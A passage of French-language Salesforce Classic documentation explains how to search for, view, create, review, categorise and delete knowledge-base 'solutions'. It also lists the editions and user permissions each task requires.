

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud





#### CONSULTER ÉGALEMENT :

[Champs de contrats de service](#page-2346-0)

[Consignes relatives à l'utilisation d'éléments de ligne de contrat](#page-2350-0)

# Accès à Knowledge

## <span id="page-2353-0"></span>**Solutions**

## Présentation des solutions

Une solution est une description détaillée d'un problème client et de sa solution. Les responsables de solution, les administrateurs et les utilisateurs dotés des autorisations appropriées peuvent créer et réviser des solutions, et les classer par catégorie. Ils peuvent également publier des solutions sur le portail libre-service et les rendre publiques.

L'onglet Solutions affiche une page d'accueil qui vous permet de trouver rapidement des solutions et de les gérer. Si votre organisation utilise des catégories de solution, vous pouvez les parcourir et rechercher des solutions par catégorie. Vous pouvez également trier et filtrer les solutions à l'aide de vues Listes standard et personnalisées.

Les administrateurs et les utilisateurs disposant de l'autorisation "Importer des solutions" sont habilités à importer des solutions.

Remarque: Par défaut, les solutions sont créées et affichées au format texte. Les administrateurs peuvent activer les solutions HTML afin que toutes les solutions apparaissent au format HTML et soient créées à l'aide d'un éditeur HTML.

#### CONSULTER ÉGALEMENT :

- [Page d'accueil des solutions](#page-2364-0)
- [Conseils de rédaction de solutions](#page-2360-0)
- [Présentation des solutions HTML](#page-2932-0)
- [Guide de configuration de l'administrateur : Guide de mise en œuvre de solutions](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-2354-0"></span>Recherche de solutions

Vous pouvez rechercher des solutions par :

- **•** Recherche à partir de l'onglet Requêtes
- **•** Recherche à partir de l'onglet Solutions
- **•** Recherche de solutions
- **•** Recherche à l'aide de la Recherche globale
- **•** Création de vues de liste personnalisées dans Salesforce Classic

Lorsque vous recherchez des solutions, la recherche porte sur tous les champs texte standard des solutions, ainsi que sur les types de champ personnalisé suivants :

- **•** Numéro automatique
- **•** Texte
- **•** Zone de texte
- **•** Zone de texte longue
- **•** E-mail
- **•** Téléphone
- **•** Tout champ défini en tant qu'ID externe

Notez les points suivants sur ces comportements dans les recherches de solutions :

- **•** La recherche renvoie les solutions qui contiennent l'un ou l'ensemble des mots-clés. Par exemple, si vous recherchez *data loader*, les résultats obtenus peuvent contenir data, loader ou ces deux mots-clés dans n'importe quel ordre. Les éléments incluant le plus de mots-clés apparaissent au début des résultats et les éléments incluant vos mots-clés sous forme de phrase ou proches les uns des autres sont également répertoriés en haut des résultats.
- **•** La recherche de solutions peut raciniser ou rechercher des variantes des termes recherchés. Par exemple, la recherche de *création* renvoie les solutions qui contiennent créer, créé et création.
- **•** Vous pouvez utiliser les opérateurs et caractères génériques de recherche pour affiner les résultats de vos recherche solutions.
- **•** Si des termes recherchés figurent dans le titre d'une solution, elle est promue dans les résultats de recherche.
- **•** Les chiffres affichés entre parenthèses et crochets avec les résultats de recherche indiquent le nombre de solutions correspondantes trouvées. Par exemple, si *Camion (35)* s'affiche dans les résultats de la recherche Camion, votre organisation dispose de 35 solutions contenant le terme Camion.

## Recherche à partir de l'onglet Requêtes

- **1.** Dans une page de détail de liste associée Solutions, saisissez les mots-clés associés à la solution recherchée dans la zone de recherche. Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans votre demande.
- **2.** Si les catégories sont d'usage dans votre organisation, vous pouvez en sélectionner une pour y effectuer la recherche.
- **3.** Cliquez sur **Rechercher une solution**. La recherche renvoie une liste de solutions pertinentes.
	- **•** Cliquez sur les en-têtes de colonne pour trier les résultats par ordre croissant ou décroissant.
		- **–** Le tri concerne tous les résultats obtenus pour un objet particulier, y compris ceux des pages suivantes.
		- **–** Vous ne pouvez pas cliquer sur les en-têtes de colonne de champs de liste à sélection multiple, car il est impossible de trier ce type de champ.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des solutions :

**•** Lire sur les solutions

- **•** Si votre entreprise dispose de solutions multilingues, les résultats de la recherche renvoient les solutions dont la langue comporte les mots-clés recherchés. Néanmoins, les résultats de la recherche dans plusieurs langues risquent de ne pas être fiables car les termes recherchés d'une langue à l'autre sont traités différemment.
- **•** Si votre entreprise dispose de récapitulatifs de solution et de résumés de catégorie en ligne, les résultats de la recherche affichent jusqu'à 150 caractères des détails de solution et jusqu'à 150 caractères du journal de catégorie auquel la solution appartient.
- **•** Notez que si les solutions HTML sont activées, toutes les balises et images sont supprimées des détails correspondants.
- **•** Si la fonction [suggestions de solutions](#page-2936-0) est activée, cliquez sur **Afficher les suggestions de solutions** pour afficher les solutions correspondantes à l'aide d'une formule qui évalue automatiquement la pertinence de chaque solution, par rapport à la requête, sur la base de la fréquence des mots, de leur proximité, de la similarité des requêtes et des solutions associées.
- **4.** Si les filtres des résultats de recherche sont activés pour votre organisation, vous pouvez filtrer les résultats de recherche. Cliquez sur le lien **Afficher les filtres** dans la liste associée de résultats appropriée, saisissez les critères de filtrage, puis cliquez sur **Appliquer les filtres**.

### Recherche à partir de l'onglet Solutions

- **1.** Dans l'onglet Solutions, entrez les mots-clés liés à une solution possible dans la zone de recherche en haut de la page. Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans votre demande.
- **2.** Si les catégories sont d'usage dans votre organisation, vous pouvez en sélectionner une pour y effectuer la recherche.
- **3.** Cliquez sur **Rechercher une solution**. La recherche renvoie la liste des enregistrements pertinents.

Cliquez sur les en-têtes de colonne pour trier les résultats par ordre croissant ou décroissant.

Remarque: Le tri concerne tous les résultats obtenus pour un objet particulier, y compris ceux des pages suivantes. Vous ne pouvez pas cliquer sur les en-têtes de colonne de champs de liste à sélection multiple, car il est impossible de trier ce type de champ.

Si votre entreprise dispose de solutions multilingues, les résultats de la recherche renvoient les solutions dont la langue comporte les mots-clés recherchés. Néanmoins, les résultats de la recherche dans plusieurs langues risquent de ne pas être fiables car les termes recherchés d'une langue à l'autre sont traités différemment. Si votre entreprise dispose de récapitulatifs de solution et de résumés de catégorie en ligne, les résultats de la recherche affichent jusqu'à 150 caractères des détails de solution et jusqu'à 150 caractères du journal de catégorie auquel la solution appartient. Notez que si les solutions HTML sont activées, toutes les balises et images sont supprimées des détails correspondants.

- **4.** Si les filtres des résultats de recherche sont activés pour votre organisation, vous pouvez filtrer les résultats de recherche. Cliquez sur le lien **Afficher les filtres** dans la liste associée de résultats appropriée, saisissez les critères de filtrage, puis cliquez sur **Appliquer les filtres**.
- **5.** Sélectionnez une entrée dans la liste pour accéder directement à cet enregistrement. Si vous ne trouvez pas d'enregistrement correspondant, recherchez une solution intéressante à l'aide des catégories.

Les champs qui s'affichent dans les résultats de la recherche dépendent de la présentation de recherche définie par votre administrateur et par vos paramètres de sécurité au niveau du champ (disponible uniquement dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition).

### Recherche de solutions

- **1.** Dans la section Naviguer dans les solutions de l'onglet Solutions, cliquez sur une catégorie pour afficher la liste des solutions correspondantes et ses sous-catégories.
- **2.** Vous pouvez également utiliser la liste déroulante pour trier les solutions par catégorie, les plus fréquemment utilisées ou les plus récemment mises à jour.

**3.** Sélectionnez un enregistrement dans les résultats de la recherche pour y accéder directement.

## Recherche à l'aide de la Recherche globale

**1.** Saisissez les termes à rechercher dans la zone de recherche de l'en-tête.

Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans votre demande.

- **2.** Sélectionnez **Options de recherche** dans la liste déroulante, puis sélectionnez Solutions pour affiner vos résultats de recherche.
- **3.** Cliquez sur **Rechercher**.

CONSULTER ÉGALEMENT :

<span id="page-2356-0"></span>[Résolution de requêtes](#page-2261-0) [Présentation des solutions multilingues](#page-2934-0)

## Affichage et sélection de solutions

### AUTORISATIONS UTILISATEUR



## Éditions

: Salesforce

Disponible avec : ition, m, dition, **n** et

#### **Affichage de solutions**

Lorsque vous avez localisé une solution, en recherchant une requête, à partir de la page d'accueil des solutions ou des pages de listes, cliquez sur le titre de la solution pour afficher des informations détaillées. Si les détails de survol sont activés, survolez un champ de recherche dans la page de détail pour afficher les informations principales sur un enregistrement, avant de cliquer sur la page de détail correspondante.

#### **Affichage des mises à jour et des commentaires de solutions (Chatter)**

Affichez un fil Chatter de mises à jour, de commentaires et de publications relatives à la solution.

#### **Sélection de solutions**

Pour joindre la solution à votre requête, cliquez sur **Sélectionner** à partir de la page de détail de la solution ou de la liste de résultats de la recherche. La solution est automatiquement ajoutée à la requête. L'option **Sélectionner** est disponible uniquement si vous avez recherché la solution à partir d'une requête, ou si vous avez recherché des solutions à ajouter à la page d'accueil du portail libre-service.

#### **Modification et suppression de solutions non publiées**

Les utilisateurs autorisés à modifier des solutions peuvent mettre à jour des solutions non publiées en cliquant sur **Modifier**, en modifiant les champs nécessaires, puis en cliquant sur **Enregistrer**. Pour supprimer une solution non publiée, un utilisateur autorisé à supprimer des solutions peut cliquer sur le bouton **Supprimer**.

Remarque: Si les solutions HTML sont activées pour votre entreprise, que vous ouvrez une solution de format texte à l'aide de l'éditeur HTML et que vous l'enregistrez, cette solution devient une solution HTML.

#### **Modification et suppression de solutions publiées**

La modification et la suppression de solutions publiées est limitée aux utilisateurs autorisés à gérer des solutions publiées, tels que les responsables de solution et les administrateurs.

#### **Listes associées de solutions**

Sous les détails de solution figurent des informations associées à la solution, qui comprennent l'historique des modifications, les activités en cours et fermées, les pièces jointes, les requêtes associées, les solutions traduites et les catégories auxquelles appartient la solution. Les listes associées qui s'affichent dépendent de vos paramètres de personnalisation et de ceux définis par votre administrateur pour la présentation des pages ou par vos autorisations d'affichage des données connexes.

#### **Impression de solutions**

Pour ouvrir une vue imprimable des détails de l'enregistrement, cliquez sur **Vue imprimable** dans le coin supérieur droit de la page.

Remarque: Si les solutions HTML sont activées pour votre entreprise, le formatage HTML appliqué aux détails de votre solution apparaît dans la vue imprimable.

Pour revenir à la dernière page de liste affichée, cliquez sur **Retour à la liste** en haut de la page de détail Solution. Si votre organisation a activé l'option de réduction des sections de page, utilisez les icônes représentant des flèches près des en-têtes de section pour développer ou réduire chaque section de la page des détails.

CONSULTER ÉGALEMENT : [Historique de la solution](#page-2365-0) [Création de solutions](#page-2359-0) [Classement des solutions par catégorie](#page-2363-0)

## Affichage des listes de solution

La page de liste des solutions affiche les solutions dans votre vue actuelle. Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.

- **•** Cliquez sur le titre d'une solution pour afficher ses détails. Cliquez sur **Modifier** ou sur **Suppr** pour [modifier la solution ou la déplacer dans la Corbeille.](#page-2356-0)
- Si Chatter est activé, cliquez sur **ou sur x** pour suivre ou ne plus suivre une solution dans votre fil Chatter.
- **•** Cliquez sur **Nouvelle solution** ou sélectionnez **Solution** dans la liste déroulante Créer du menu latéral pour [créer une solution](#page-2359-0).

CONSULTER ÉGALEMENT :

[Présentation des solutions](#page-2353-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des listes de solutions :

**•** Lire sur les solutions

Pour créer des solutions :

**•** Autorisation de création sur les solutions

Pour modifier des solutions :

**•** Autorisation de modification sur les solutions

Pour supprimer des solutions :

**•** Autorisation de suppression sur les solutions

## <span id="page-2359-0"></span>Création de solutions

Vous pouvez créer de nouvelles solutions de l'une des manières suivantes :

- **•** Créez une nouvelle solution à partir du menu latéral ou de l'onglet Solutions :
	- **1.** Sélectionnez **Solution** dans la liste déroulante Créer du menu latéral ou cliquez sur **Nouveau** en regard de **Solutions récentes** dans la page d'accueil des solutions.

Si les solutions multilingues sont activées pour votre entreprise, vous pouvez créer une solution traduite en cliquant sur **Nouveau** dans la liste associée Solutions traduites de la solution principale à traduire.

**2.** Si les solutions multilingues sont activées pour votre entreprise, sélectionnez la langue souhaitée pour la solution dans la liste de sélection Langue.

Les langues disponibles sont celles prises en charge par Salesforce. La liste de sélection Langue exclut les langues déjà employées dans la solution principale ou d'autres solutions traduites associées.

- **3.** Saisissez le titre de la solution, les renseignements ainsi que toute autre information la concernant.
	- Conseil: Dans les recherches de solutions, si des termes recherchés figurent dans le titre d'une solution, celle-ci est promue dans les résultats de recherche. Il est par conséquent préférable de rédiger le titre d'une solution avec des termes pertinents que les utilisateurs sont susceptibles de rechercher.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des solutions :

**•** Autorisation de création sur les solutions

Si les solutions HTML sont activées pour votre entreprise, vous pouvez entrer les détails correspondants dans un éditeur HTML. L'éditeur HTML vous permet d'utiliser une barre d'outils pour insérer des images, et formater le texte et les paragraphes de votre solution.

**4.** Si le correcteur orthographique est activé pour votre organisation, cliquez sur **Vérifier l'orthographe** pour contrôler l'orthographe de la solution. Le vérificateur contrôle uniquement les détails d'une solution, pas son titre.

Pour les entreprises disposant de solutions multilingues, la correction orthographique s'effectue dans la langue choisie dans la liste de sélection Langue. Le correcteur orthographique ne prend pas en charge toutes les langues prises en charge par Salesforce. Par exemple, le correcteur orthographique ne prend pas en charge le thaïlandais, le russe et les langues sur deux octets telles que le japonais, le coréen ou le chinois.

**5.** Cliquez sur **Enregistrer**.

Remarque: Les images dans les détails des solutions HTML n'apparaissent pas dans les vues de liste et les rapports.

- **•** Pour créer une nouvelle solution à la clôture d'une requête :
	- **1.** Sélectionnez **Clore la requête** sur la page de détail d'une requête, ou sur **Enregistrer et Fermer** pendant que vous modifiez la requête.
	- **2.** Tapez son titre et sa description dans **Informations sur la solution** et cochez la case Soumettre à la base de connaissances pour faire valider la solution par les responsable de solution.

#### **3.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Vérification de solutions](#page-2361-0) [Conseils de rédaction de solutions](#page-2360-0) [Classement des solutions par catégorie](#page-2363-0)

### <span id="page-2360-0"></span>Conseils de rédaction de solutions

Pour aider les utilisateurs à résoudre leurs requêtes, il est important de rédiger des solutions de bonne qualité. Lisez les conseils ci-dessous et consultez également le document [Conseils et astuces pour les solutions](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf).

#### **Réutilisable**

- **•** Mentionnez toutes les manifestations et tous les symptômes du problème.
- **•** Indiquez toutes les analyses et idées de dépannage utiles.
- **•** Rédigez une description brève et précise de l'origine et de la résolution du problème.
- **•** Indiquez une seule origine et une seule résolution par solution. Si la résolution comprend plusieurs étapes, numérotez chaque étape sur une ligne distincte.
- **•** Assurez-vous de rédiger un texte clair dans la langue des utilisateurs du support client et celle de vos clients.
- **•** Choisissez un titre qui décrit avec précision le problème ou la question.
- **•** Associez autant de solutions appropriées à une requête spécifique que possible, afin d'augmenter l'efficacité des solutions suggérées. Les solutions suggérées sont retrouvées à l'aide d'une formule qui évalue automatiquement la pertinence de chaque solution par rapport à la requête, en fonction de la fréquence d'association de la solution à des requêtes similaires.
- Remarque: Utilisez un format cohérent pour faciliter la réutilisation de toutes les solutions. Vous pouvez déterminer le meilleur format pour votre organisation, mais assurez-vous que chaque solution comporte un titre, les symptômes du problème, l'origine du problème ainsi que sa résolution.

#### **Localisable**

- **•** Assurez-vous que la solution peut être retrouvée via des chemins de dépannage multiples et par différentes personnes susceptibles de décrire le problème de diverses façons.
- **•** Assurez-vous que la solution est unique et peut exister en tant qu'élément discret de la base de connaissance.
- **•** Assurez-vous que la solution est utile pour votre organisation et peut être partagée avec vos clients.
- **•** Assurez-vous que la solution comprend les termes qu'emploient les clients pour permettre ainsi à la fonctionnalité de solutions suggérées de renvoyer des résultats pertinents basés sur la fréquence des termes lorsque les clients consignent une requête via le portail libre-service ou le portail client. Par exemple, si les clients utilisent le terme « hub » pour « routeur », insérez « hub » dans le texte de la solution afin d'augmenter ses chances de renvoi dans les résultats des solutions suggérées.



#### **Précision technique**

- **•** Assurez-vous que la solution est précise et à jour.
- **•** Assurez-vous que le niveau de détails techniques est adapté à l'audience cible.

#### Exemple de solution

Cet exemple présente une solution claire à un problème spécifique.

How do I change an account's billing information? Problem–Users aren't sure how to change an account's billing information, such as the credit card number or payment type. Solution–Change billing information in the active contract on the account. 1. Open an account by clicking its name on the Accounts home page or an Accounts related list. 2. Scroll to the Contracts related list and click Edit next to the active contract on the account. 3. Enter the correct billing information. 4. Click Save.

#### <span id="page-2361-0"></span>CONSULTER ÉGALEMENT :

[Création de solutions](#page-2359-0)

## Vérification de solutions

Les responsables de solution, les administrateurs et les utilisateurs autorisés à modifier les solutions peuvent réviser des solutions existantes. Les responsables de solution, les administrateurs et les utilisateurs autorisés à gérer les solutions publiées peuvent publier des solutions.

- **1.** Cliquez sur **Modifier** sur la page de détail des solutions.
- **2.** Modifiez les informations nécessaires, puis faites passer le champ Statut à Révisée.
- **3.** Cochez la case Visible dans le portail libre-service pour rendre la solution accessible sur le portail libre-service du client de l'entreprise et sur le portail client Salesforce.
	- Remarque: Le champ de liste de sélection Statut d'une solution ne doit pas être obligatoirement défini sur Révisé pour qu'une solution soit visible dans le portail Client. Une solution est visible dans le portail Client si la case Visible dans le portail libre-service d'une solution est cochée.
- **4.** Éventuellement, cochez la case Visible dans la base de connaissances publique pour rendre également la solution disponible aux utilisateurs qui accèdent à vos solutions publiques.

Ce champ s'applique uniquement aux solutions, pas aux articles de la [base de connaissances](#page-2367-0) [publique](#page-2367-0).

**5.** Cliquez sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour réviser des solutions :

**•** Autorisation de modification sur les solutions

Pour publier des solutions :

**•** Gérer les solutions publiées

Pour les entreprises disposant de solutions multilingues, si vous modifiez une solution principale associée à des solutions traduites, la page Statut des solutions traduites apparaît. Sur cette page, vous pouvez ajuster le statut des solutions traduites et indiquer aux utilisateurs de mettre à jour ces traductions.

#### CONSULTER ÉGALEMENT :

[Création de solutions](#page-2359-0) [Classement des solutions par catégorie](#page-2363-0)

## Suppression de solutions

Pour supprimer une solution, cliquez sur **Suppr** en regard de la solution sur la page de liste des solutions ou sur **Supprimer** sur la page de détail des solutions. Le lien **Suppr** n'apparaît que pour les responsables de solutions, les administrateurs et les utilisateurs dotés de l'autorisation Gérer les solutions publiées ou autorisés à supprimer des solutions.

Lorsque vous supprimez une solution, les pièces jointes et l'historique associés sont également supprimés. La solution est placée dans la Corbeille. Les requêtes associées ne sont pas supprimées avec la solution mais les associations de requêtes sont supprimées et ne sont pas restaurées si, par la suite, vous annulez la suppression de la solution.

Pour les entreprises où les solutions multilingues sont activées :

- **•** La suppression d'une solution principale ne supprime pas les solutions traduites qui lui sont associées. Au contraire, chaque solution traduite devient une solution principale.
- **•** La suppression d'une solution traduite entraîne la suppression de son association avec la solution principale.
- **•** Annuler la suppression d'une solution principale ou d'une solution traduite dans la Corbeille ne restaure pas ses associations avec d'autres solutions principales ou traduites. Vous pouvez manuellement restaurer les associations en modifiant le champ de recherche Solution principale sur la page de modification des solutions traduites.
- **•** Après avoir supprimé une solution traduite, vous pouvez en recréer une dans la même langue. Vous ne pouvez toutefois annuler la suppression de la solution traduite d'origine dans la Corbeille qu'une fois la deuxième solution traduite supprimée.

CONSULTER ÉGALEMENT : [Présentation des solutions](#page-2353-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour supprimer des solutions non publiées :

**•** Autorisation de suppression sur les solutions

Pour supprimer des solutions publiées :

**•** Gérer les solutions publiées

## <span id="page-2363-0"></span>Classement des solutions par catégorie

Utilisez les catégories de solution pour regrouper les solutions semblables. Chaque solution peut appartenir à plusieurs catégories. Une fois que vos solutions sont regroupées en catégories, vous pouvez les parcourir et les rechercher par catégorie dans l'onglet Solutions ou lors de la résolution d'une requête. Les clients peuvent également parcourir des solutions publiées par catégorie dans les solutions publiques, dans votre portail libre-service et dans le portail client.

Les administrateurs et les utilisateurs autorisés à gérer les catégories peuvent regrouper les solutions en catégories avant d'activer ces catégories pour l'ensemble de l'organisation. Une fois que vous pouvez parcourir les catégories de solutions, tous les utilisateurs dotés des autorisations appropriées peuvent attribuer des catégories aux solutions.

Si les solutions multilingues sont activées dans votre entreprise, les solutions traduites héritent des catégories de solution de leurs solutions principales. Les catégories d'une solution traduite sont synchronisées avec celles de la solution principale. Pour modifier les catégories d'une solution traduite, vous devez modifier les catégories de sa solution principale.

- **1.** Affichez la solution que vous voulez classer dans une catégorie.
- **2.** Cliquez sur **Sélectionner des catégories** dans la liste associée Catégories de solutions. Cette liste associée n'est pas visible, sauf si votre administrateur a défini et activé des catégories.
- **3.** Dans la hiérarchie des catégories de solutions, cliquez sur **Sélectionner** pour ajouter une catégorie à la solution. Répétez cette opération jusqu'à ce que toutes les catégories applicables aient été ajoutées.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour classer les solutions par catégorie :

**•** Autorisation de modification sur les solutions

Il est recommandé de limiter le nombre de catégories auxquelles une solution appartient. L'intégration de solutions dans les catégories les plus pertinentes facilite leur recherche.

Si nécessaire, cliquez sur **Désélectionner** pour supprimer une catégorie de la solution.

#### **4.** Cliquez sur **Enregistrer**.

Pour supprimer ultérieurement une catégorie d'une solution, cliquez sur **Suppr** dans la liste associée Catégories de solutions de la page des détails de solution.

